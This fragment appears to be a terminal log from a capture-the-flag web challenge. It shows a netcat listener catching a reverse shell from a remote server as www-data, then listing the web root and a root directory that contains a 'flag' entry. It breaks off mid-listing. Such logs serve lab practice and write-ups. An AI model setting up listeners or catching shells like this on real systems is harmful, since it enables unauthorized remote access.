 root@iZ2ze4m2pjj5o9jdjyj75yZ:/home/admin# nc -lvp 2333
listening on [any] 2333 ...
117.21.200.166: inverse host lookup failed: Unknown host
connect to [172.24.22.80] from (UNKNOWN) [117.21.200.166] 59852
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@05804c15ae64:~/html$ ls
ls
index.php
www-data@05804c15ae64:~/html$ ls /
ls /
bin
boot
dev
etc
flag
home
- GB